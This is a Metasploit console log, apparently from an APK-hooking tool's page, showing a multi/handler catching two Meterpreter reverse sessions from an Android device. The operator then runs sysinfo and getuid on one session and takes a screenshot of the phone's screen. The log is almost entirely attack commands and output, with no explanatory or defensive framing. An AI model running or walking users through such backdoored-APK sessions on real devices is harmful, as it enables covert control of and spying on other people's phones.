 msf6 exploit(multi/handler) > ses[*] Meterpreter session 2 opened (192.168.0.112:1433 -> 192.168.0.112:52244 ) at 2021-11-14 23:19
:25 +0800
sions
Active sessions
===============
Id  Name  Type                        Information         Connection
--  ----  ----                        -----------         ----------
1         meterpreter dalvik/android  u0_a39 @ localhost  192.168.0.112:1433 -> 192.168.0.112:52225  (192.168.0.112)
2         meterpreter dalvik/android  u0_a39 @ localhost  192.168.0.112:1433 -> 192.168.0.112:52244  (192.168.0.112)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer    : localhost
OS          : Android 6.0.1 - Linux 4.0.9-android-x86_64+ (armv7l)
Meterpreter : dalvik/android
meterpreter > getuid
Server username: u0_a39
meterpreter > screenshot
Screenshot saved to: /private/tmp/520apkhook/tdCfrLSz.jpeg
meterpreter >
meterpreter >
圈子社区 secquan.org